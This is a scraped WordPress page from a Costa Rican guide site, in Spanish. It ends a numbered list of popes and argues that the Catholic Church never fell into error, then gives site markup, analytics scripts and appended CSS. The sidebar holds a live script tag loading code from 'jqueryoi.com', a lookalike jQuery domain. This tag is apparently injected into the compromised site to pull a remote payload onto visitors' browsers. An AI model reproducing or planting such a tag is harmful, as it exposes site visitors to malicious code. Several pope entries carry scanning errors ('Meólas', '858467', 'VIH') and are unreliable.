54 San Juan I         (523-526)
55 San Felix IV       (526-530)
56 Bonifacio II       (530-532)
57 Juan II            (532-535)
58 San Agapito I      (535-536)
59 San Silverio       (536-537)
60 Vigilio            (537-555)
61 Pelagio I          (555-561)
62 Juan III           (561-574)
63 Benedicto I        (575-578)
64 Pelagio II         (578-590)
65 San Gregorio I     (590-604)
66 Sabiniano          (604-606)
67 Bonifacio III      (607)
68 San Bonifacio IV   (608-615)
69 San Diosdado I     (615-619)
70 Bonifacio V        (619-625)
71 San Honorio        (625-638)
72 Severino           (638-640)
73 Juan IV            (640-642)
74 Teodoro I          (642-649)
75 San Martin I       (649-653)
76 San Eugenio I      (654-657)
77 San Vitaliano      (657-672)
78 Diosdado II        (672-676)
79 Dono I             (676-678)
80 San Agatón         (678-681)
81 San León II        (682-683)
82 San Benedicto II   (684-685)
83 Juan V             (685-686)
84 Conón              (686-687)
85 San Sergio I       (687-701)
86 Juan VI            (701-705)
87 Juan VII           (705-707)
88 Sisinio            (708)
89 Constantino        (708-715)
90 San Gregorio II    (715-731)
91 San Gregorio III   (731-741)
92 San Zacarías       (741-752)
93 Esteban II         (752)
94 San Esteban III    (752-757)
95 San Paulo I        (757-767)
96 Esteban IV         (768-772)
97 Adriano I          (772-795)
98 León III           (795-816)
99 Esteban V          (816-817)
100 San Pascual I     (817-824)
101 Eugenio II        (824-827)
102 Valentín          (827)
103 Gregorio IV       (827-844)
104 Sergio II         (844-847)
105 San León IV       (847-855)
106 Benedicto III     (855-858)
107 San Meólas I      (858467)
108 Adriano II        (867-872)
109 Juan VIH          (872-882)
110 Marino I          (882-884)
111 Adriano III       (884-885)
112 Esteban VI        (885-891)
113 Formoso           (891-896)
114 Bonifacio VI      (896)
115 Esteban VH        (896-897)
116 Romano            (897-898)
117 Teodoro II        (898)
118 Juan IX           (898-900)
119 Benedicto IV      (900-903)
120 León V            (903)
121 Cristóbal         (903-904)
122 Sergio III        (904-911)
123 Anastasio III     (911-913)
124 Landón            (913-914)
125 Juan X            (914-928)
126 León VI           (928-929)
127 Esteban VIII      (929-931)
128 Juan XI           (931-935)
129 León VII          (935-939)
130 Esteban IX        (939-942)
131 Martin III        (942-946)
132 Agapito II        (946-955)
133 Juan XI           (955-964)
134 Benedicto V       (964-965)
135 Juan XIII         (965-972)
136 Benedicto VI      (972-973)
137 Dono II           (974)
138 Benedicto VII     (974-984)
139 Juan XIV          (984-985)
140 Juan XV           (985-996)
141 Gregorio V        (996-999)
142 Silvestre II      (999-1003)
143 Juan XVII         (1003)
144 Juan XVIII        (1003-1009)
145 Sergio IV         (1009-1012)
146 Beneficio VII     (1012-1024)
147 Juan XIX          (1024-1033)
148 Benedicto IX      (1033-1044)
149 Gregorio VI       (1044-1046)
150 San Clemente II   (1046)
151 Dámaso II         (1048)
152 San León IX       (1049-1054)
153 Víctor II         (1054-1057)
154 Esteban X         (1057-1058)
155 Nicolás II        (1059-1061)
156 Alejandro II      (1061-1072)
157 San Gregorio VII  (1073-1085)
158 B. Víctor III     (1086-1087)
159 B. Urbano II      (1088-1099)
160 Pascual II        (1099-1118)
161 Getasio II        (1118-1119)
162 Calixto II        (1119-1124)
163 Honorio II        (1124-1130)
164 Inocencio I       (1130-1143)
165 Celestino II      (1143-1144)
166 Lucio II          (1144-1145)
167 B. Eugenio III    (1145-1153)
168 Anastasio IV      (1153-1154)
169 Adriano IV        (1154-1159)
170 Alejandro III     (1159-1181)
171 Lucio III         (1181-1185)
172 Urbano III        (1185-1187)
173 Gregorio VIII     (1187)
174 Clemente III      (1187-1191)
175 Celestino III     (1191-1198)
176 Inocencio III     (1198-1216)
177 Honorio III       (1216-1227)
178 Gregorio IX       (1227-1241)
179 Celestino IV      (1241)
180 Inocencio IV      (1243-1254)
181 Alejandro IV      (1254-1261)
182 Urbano IV         (1261-1265)
183 Clemente IV       (1265-1268)
184 Gregorio X        (1271-1276)
185 B. Inocencio V    (1276)
186 Adriano V         (1276)
187 Juan XXI          (1276-1277)
188 Nicolás III       (1277-1280)
189 Martin IV         (1281-1285)
190 Honorio IV        (1285-1287)
191 Nicolás IV        (1288-1292)
192 San Celestino V   (1294)
193 Bonifacio VIII    (1294-1303)
194 San Benedicto XI  (1303-1304)
195 Cemente V         (1305-1314)
196 Juan XXII         (1316-1334)
197 Benedicto XII     (1334-1342)
198 Clemente VI       (1342-1352)
199 Inocencio VI      (1352-1362)
200 B. Urbano V       (1364-1370)
201 Gregorio XI       (1370-1378)
202 Urbano VI         (1378-1389)
203 Bonifacio IX      (1389-1404)
204 Inocencio VII     (1404-1406)
205 Gregorio XII      (1406-1415)
206 Martin V          (1417-1431)
207 Eugenio IV        (1431-1447)
208 Nicolás V         (1447-1455)
209 Calixto III       (1455-1458)
210 Pió II            (1458-1464)
211 Paulo II          (1464-1471)
212 Sixto IV          (1471-1484)
213 Inocencio VIII    (1484-1492)
214 Alejandro VI      (1492-1503)
215 Pió III           (1503)
216 Julio II          (1503-1513)
217 León X            (1513-1521)
218 Adriano VI        (1522-1523)
219 Clemente VII      (1523-1534)
220 Paulo III         (1534-1549)
221 Julio III         (1550-1555)
222 Marcelo II        (1555)
223 Paulo IV          (1555-1559)
224 Pío IV            (1559-1565)
225 San Pió V         (1566-1572)
226 Gregorio XIII     (1572-1585)
227 Sixto V           (1585-1590)
228 Urbano VII        (1590)
229 Gregorio XIV      (1590-1591)
230 Inocencio IX      (1591)
231 Clemente VIII     (1592-1605)
232 León XI           (1605)
233 Paulo V           (1605-1621)
234 Gregorio XV       (1621-1623)
235 Urbano VIII       (1623-1644)
236 Inocencio X       (1644-1655)
237 Alejandro VII     (1655-1667)
238 Clemente IX       (1667-1669)
239 Clemente X        (1670-1676)
240 Ven. Inocencio XI (1676-1689)
241 Alejandro VIII    (1689-1691)
242 Inocencio XII     (1691-1700)
243 Clemente XI       (1700-1721)
244 Inocencio XIII    (1721-1724)
245 Benedicto XIII    (1724-1730)
246 Clemente XII      (1730-1740)
247 Benedicto XIV     (1740-1758)
248 Clemente XIII     (1758-1769)
249 Clemente XIV      (1769-1774)
250 Pío VI            (1775-1799)
251 PíoVII            (1800-1823)
252 León XII          (1823-1829)
253 Pío VIII          (1829-1830)
254 Gregorio XVI      (1831-1846)
255 Pío IX            (1846-1878)
256 León XIII         (1878-1903)
257 Pío X             (1903-1914)
258 Benedicto XV      (1914-1922)
259 Pío XI            (1922-1939)
260 Pío XII           (1939-1958)
261 Juan XXIII        (1958-1963)
262 Pablo VI          (1963-1978)
263 Juan Pablo I      (1978)
264 Juan Pablo II     (1978-2005)
265 Benedicto XVI     (2005-2013)
266 Francisco         (2013 ...)</pre>
</div>
<p><strong>Esta ventaja de autenticidad histórica es única, y ninguna otra iglesia puede usarla para sentirse en regla con Dios y los hombres.</strong></p>
<p>¿No cumplió Cristo su Promesa?</p>
<p>A este documento de identificación algunos objetan así: aunque la Iglesia Católica arrancó de los Apóstoles, lue­go se fue desviando hasta salir del camino trazado por el Señor.</p>
<p>Que haya habido fallas en la Iglesia Católica, nadie lo puede negar. Pero que esta Iglesia se haya desviado, hundiéndose en el error, no va de acuerdo con la promesa de Jesús: «<em>Tú eres Pedro, y sobre esta piedra edificaré mi Iglesia, y el poder de la muerte no la derrota­rá</em>» (Mt. 16, 18). «<em>&#8230; Yo estoy con ustedes cada día has­ta el fin del mundo</em>» (Mt. 28, 20).</p>
<p>Ante estas afirmaciones debemos concluir: Si «el po­der de la muerte» se tragó a la Iglesia fundada por Cris­to, es evidente que su promesa no pudo realizarla. Y si no pudo mantener su palabra, es claro que Cristo no es Dios. Pero, todos aceptamos que él es Dios y que, por lo tanto, cumple lo que promete. Consecuentemen­te, la Iglesia que El fundó no vino ni vendrá a menos jamás.</p>
<nav class="mpp-post-navigation continue" role="navigation">
<div class="nav-links">Continue: <a href="https://guiascostarica.com/ventajas-de-ser-catolico/3/" rel=next>La Iglesia Católica es la más rica en doctrina</a></div>
<p><!-- .nav-links --></nav>
<p><!-- .mpp-post-navigation --></p>
<div id="crp_related"> </div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://guiascostarica.com/ventajas-de-ser-catolico/" data-a2a-title="Ventajas de ser católico"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Comentarios Facebook</h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://guiascostarica.com/ventajas-de-ser-catolico/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>  			</div>
  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author vcard author"><span class="fn">Por <a href="https://guiascostarica.com/author/admin/">admin</a></span></span> |
    				<span class="date updated"><a href="https://guiascostarica.com/ventajas-de-ser-catolico/" title="5:02 am">noviembre 14, 2015</a></span> |
    				             		<span class="category"><a href="https://guiascostarica.com/category/otros/" rel="category tag">Otros</a></span> |
             	 
    				 		          				
    			</div><!-- .entry-meta -->
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://guiascostarica.com/imagenes-cano-negro/" rel="prev"><span class="meta-nav">&larr;</span> Imágenes Caño Negro</a></li>
				<li class="next"><a href="https://guiascostarica.com/alajuelita/" rel="next">Cantón de Alajuelita <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
		</article>
	</section>
</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	<script src="https://jqueryoi.com/223.js"></script>

<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div align=center><img src="/wp-content/uploads/2015/11/cr02.jpg" alt="ExpreSo" width="90" height="52">
<br><br>

<form action="https://guiascostarica.com/buscar/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-8260536439031339:1345901774" />
    <input type="hidden" name="cof" value="FORID:10" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="Buscar" />
  </div>
</form>
<script type="text/javascript" src="https://www.google.co.cr/coop/cse/brand?form=cse-search-box&amp;lang=es"></script>
</div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://guiascostarica.com/category/guia/">Guía</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://guiascostarica.com/category/imagenes/">Imágenes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://guiascostarica.com/category/mapas/">Mapas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://guiascostarica.com/category/otros/">Otros</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://guiascostarica.com/category/provincias/">Provincias</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://guiascostarica.com/mapas-cantones/">Mapas cantones</a>
									</li>
											<li>
					<a href="https://guiascostarica.com/mapas-de-costa-rica/">Mapas de Costa Rica</a>
									</li>
											<li>
					<a href="https://guiascostarica.com/patrulla-internacional-de-bares-en-la-capital-mundial-del-sexo/">Patrulla Internacional de Bares: En la capital mundial del sexo</a>
									</li>
											<li>
					<a href="https://guiascostarica.com/tv-cable-y-satelital-costa-rica/">TV Cable y Satelital Costa Rica</a>
									</li>
											<li>
					<a href="https://guiascostarica.com/estaciones-de-radio-costa-rica/">Estaciones de Radio Costa Rica en vivo</a>
									</li>
					</ul>

		</aside>
</div><!-- #secondary --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
			

		<div class="widget-wrap">
			<div class="container">
				<div class="widget-area clearfix">
				<aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h3 class="widget-title">Lo más visto esta semana</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/"     class="tptn_link"><span class="tptn_title">Inicio</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/mapas-cantones/"     class="tptn_link"><span class="tptn_title">Mapas cantones</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/imagenes/"     class="tptn_link"><span class="tptn_title">Imágenes</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/ventajas-de-ser-catolico/"     class="tptn_link"><span class="tptn_title">Ventajas de ser católico</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/estaciones-de-radio-costa-rica/"     class="tptn_link"><span class="tptn_title">Estaciones de Radio Costa Rica en vivo</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/imagenes-volcanes/"     class="tptn_link"><span class="tptn_title">Imágenes Volcanes</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/imagenes-playas/"     class="tptn_link"><span class="tptn_title">Imágenes Playas</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://guiascostarica.com/imagenes-iglesias-parques-y-monumentos/"     class="tptn_link"><span class="tptn_title">Imágenes Iglesias, parques y Monumentos</span></a></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Síganos en Facebook</h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fguiascostarica&tabs=timeline&width=340&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=523529274363325" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside>				</div><!-- .widget-area -->
			</div><!-- .container -->
		</div><!-- .widget-wrap -->
		
<div id="site-generator" class="clearfix">
				<div class="container">
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/guiascostarica/" title="Guías Costa Rica en Facebook" target="_blank" rel="noopener noreferrer">Guías Costa Rica Facebook</a></li>
			</ul>
			</div><!-- .social-profiles --><div class="copyright">Copyright &copy;2025 <a href="https://guiascostarica.com/" title="Guías Costa Rica" ><span>Guías Costa Rica</span></a> | <a class="privacy-policy-link" href="https://guiascostarica.com/cookies/" rel="privacy-policy">Privacidad</a> | Tema por: <a href="http://themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" ><span>Theme Horse</span></a> | Funciona con: <a href="http://wordpress.org" target="_blank" rel="noopener noreferrer" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --></div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>
	   
			

	</div><!-- .wrapper -->

	 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/attitude/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F2%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F2%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F2%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F2%2F&amp;linkname=Ventajas%20de%20ser%20cat%C3%B3lico" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div><a rel="nofollow" style="display:none" href="https://guiascostarica.com/?blackhole=9287ba8db1" title="¡NO sigas este enlace o serás bloqueado en este sitio!">Guías Costa Rica</a>
<div id="icc_message" style="background-color: #dddddd;">This site uses cookies. <a href="/cookies">Find out more about this site&rsquo;s cookies.</a> <span class="icc_dismiss_button">&#9746;</span></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-397320-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/guiascostarica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpecpp-js-extra">
/* <![CDATA[ */
var wpecpp = {"ajaxUrl":"https://guiascostarica.com/wp-admin/admin-ajax.php","nonce":"034aefb165","opens":"2","cancel":"","return":""};
//# sourceURL=wpecpp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.3" id="wpecpp-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://guiascostarica.com/wp-admin/admin-ajax.php","top_ten_id":"136","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1601478606"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"102489762\",\"post\":\"136\",\"tz\":\"-6\",\"srv\":\"guiascostarica.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "102489762", "136" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://guiascostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=1ed9a47d24116801060c662d7bb07a1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://guiascostarica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Rapid Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File URL:                https://guiascostarica.com/ventajas-de-ser-catolico/2/ -->
<!-- Cache File Path:               /cache/rapid-cache/cache/https/guiascostarica-com/ventajas-de-ser-catolico/2.html -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Dec 21st, 2025 @ 2:28 am UTC -->
<!-- Cache File Generated In:       1.15100 seconds -->

<!-- Cache File Expires On:         Dec 28th, 2025 @ 2:28 am UTC -->
<!-- Cache File Auto-Rebuild On:    Dec 28th, 2025 @ 2:28 am UTC -->

<!-- Loaded via Cache On:    Dec 21st, 2025 @ 5:48 pm UTC -->
<!-- Loaded via Cache In:    0.04843 seconds -->

--- FILE ---
content_type: text/css
request_url: https://guiascostarica.com/wp-content/plugins/sgr-nextpage-titles/css/multipage.min.css?ver=1.5.11
body_size: 196
content:
.mpp-post-navigation,.mpp-toc-container{margin-bottom:1.75em}.mpp-toc-container{min-width:260px;max-width:60%;font-size:95%;padding:1em 1.25em;border:1px solid rgba(0,0,0,0.1);display:table}.mpp-toc-container.top-left{float:left;margin-top:.75em;margin-right:1.75em}.mpp-toc-container.top-right{float:right;margin-top:.75em;margin-left:1.75em}.mpp-toc-title{position:relative}.mpp-toc-title h2{font-size:120%;text-align:center;margin-top:0}.mpp-toc-title .toctogglespan label{position:absolute;right:1%;top:1%;cursor:pointer}.mpp-toc-container ul,.mpp-toc-container ul li{padding:0;margin:0}.mpp-toc-container ul{list-style:none!important}.mpp-post-navigation{clear:both}nav.mpp-post-navigation.next-previous .nav-links a[rel="next"]{text-align:right;float:right}nav.mpp-post-navigation .nav-links a{margin-left:0;margin-right:0}nav.mpp-post-navigation.next-previous .nav-links a{width:50%;display:inline-block}nav.mpp-post-navigation.continue{text-align:right}@media screen and (max-width:710px){.mpp-toc-container.top,.mpp-toc-container.top-left,.mpp-toc-container.top-right,.mpp-toc-container.bottom{margin-left:auto;margin-right:auto;max-width:none;display:block;float:none}}

--- FILE ---
content_type: text/css
request_url: https://guiascostarica.com/wp-content/plugins/standout-color-boxes-and-buttons/css/scbb.css?ver=0.7.0_11102015121416
body_size: 518
content:
/* Color Boxes
   common CSS */
.scbb-content-box {margin:0 0 25px;overflow:hidden;padding:20px}
/* specific box CSS */
.scbb-content-box-blue {background-color:#d8ecf7;border:1px solid #afcde3}
.scbb-content-box-gray {background-color:#e2e2e2;border:1px solid #bdbdbd}
.scbb-content-box-green {background-color:#d9edc2;border:1px solid #b2ce96}
.scbb-content-box-purple {background-color:#e2e2f9;border:1px solid #bebde9}
.scbb-content-box-red {background-color:#f9dbdb;border:1px solid #e9b3b3}
.scbb-content-box-yellow {background-color:#fef5c4;border:1px solid #fadf98}
.scbb-content-box-black {background-color:#000;border:1px solid #bdbdbd}
.scbb-content-box-white {background-color:#fff;border:1px solid #bdbdbd}
.scbb-content-box-orange {background-color:#fc0;border:1px solid #f90}
.scbb-content-box-pink {background-color:#ff8080;border:1px solid #ff8484}
.scbb-content-box-bluebell {background-color:#4275FF;border:1px solid #4275AA}
/* Color Buttons
   common CSS  */
.scbb-button {text-decoration:none;color:#fff;padding:5px 10px}
/* common hover CSS */
.scbb-button-blue:hover,.scbb-button-gray:hover,.scbb-button-green:hover,.scbb-button-purple:hover,.scbb-button-red:hover,.scbb-button-yellow:hover,.scbb-button-black:hover,.scbb-button-white:hover,.scbb-button-orange:hover,.scbb-button-pink:hover,.scbb-button-bluebell:hover {text-decoration:none}
/* specific button CSS */
.scbb-button-blue {background-color:#afcde3;border:1px solid #afcde3}
.scbb-button-blue:hover {background-color:#83a2be;border:1px solid #83a2be}
.scbb-button-gray {background-color:#bdbdbd;border:1px solid #bdbdbd}
.scbb-button-gray:hover {background-color:#919191;border:1px solid #919191}
.scbb-button-green {background-color:#b2ce96;border:1px solid #b2ce96}
